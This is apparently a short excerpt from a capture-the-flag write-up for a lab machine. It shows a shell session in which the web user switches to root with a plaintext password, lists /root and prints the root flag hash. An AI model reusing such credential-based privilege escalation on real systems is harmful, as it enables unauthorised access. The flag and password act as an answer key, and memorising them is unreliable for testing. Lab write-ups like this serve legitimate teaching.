 www-data@validation:/var/www/html$ $ su root
su root
Password: $ uhc-9qual-global-pw
$ whoami
root
$ cd /root
$ ls -l
total 20
drwxr-xr-x 2 root root 4096 Sep  8  2021 config
-rw-r--r-- 1 root root 6736 Sep  2  2021 ipp.ko
-rw------- 1 root root   33 Jun 19 14:55 root.txt
drwxr-xr-x 3 root root 4096 Aug 26  2021 snap
$ cat root.txt
a4850246796183a1c2252ef76dbefa52
$